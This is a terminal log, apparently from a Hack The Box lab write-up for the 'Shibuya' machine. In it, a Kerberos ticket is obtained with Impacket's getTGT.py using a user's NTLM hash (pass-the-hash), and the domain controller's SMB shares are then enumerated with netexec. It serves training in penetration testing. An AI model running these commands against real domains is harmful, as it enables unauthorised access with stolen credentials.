 ┌─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya]
└──_ #getTGT.py shibuya.vl/simon.watson@awsjpdc0522.shibuya.vl -hashes :5d8c3d1a20bd63f60f469f6763ca0d50
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in simon.watson@awsjpdc0522.shibuya.vl.ccache
┌─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya]
└──_ #export KRB5CCNAME=simon.watson@awsjpdc0522.shibuya.vl.ccache
┌─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya]
└──_ #nxc smb shibuya.vl -k --use-kcache --shares
SMB         shibuya.vl      445    AWSJPDC0522      [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (s
igning:True) (SMBv1:None) (Null Auth:True)
SMB         shibuya.vl      445    AWSJPDC0522      [+] SHIBUYA.VL\simon.watson from ccache
[20:44:52] ERROR    NetBIOSTimeout on target shibuya.vl: The NETBIOS connection with the remote host timed out.     connection.py:183
┌─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya]
└──_ #nxc smb shibuya.vl -k --use-kcache --shares
SMB         shibuya.vl      445    AWSJPDC0522      [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (s
igning:True) (SMBv1:None) (Null Auth:True)
SMB         shibuya.vl      445    AWSJPDC0522      [+] SHIBUYA.VL\simon.watson from ccache
SMB         shibuya.vl      445    AWSJPDC0522      [*] Enumerated shares
SMB         shibuya.vl      445    AWSJPDC0522      Share           Permissions     Remark
SMB         shibuya.vl      445    AWSJPDC0522      -----           -----------     ------
SMB         shibuya.vl      445    AWSJPDC0522      ADMIN$                          Remote Admin
SMB         shibuya.vl      445    AWSJPDC0522      C$                              Default share
SMB         shibuya.vl      445    AWSJPDC0522      images$         READ
SMB         shibuya.vl      445    AWSJPDC0522      IPC$            READ            Remote IPC
SMB         shibuya.vl      445    AWSJPDC0522      NETLOGON        READ            Logon server share
SMB         shibuya.vl      445    AWSJPDC0522      SYSVOL          READ            Logon server share
SMB         shibuya.vl      445    AWSJPDC0522      users           READ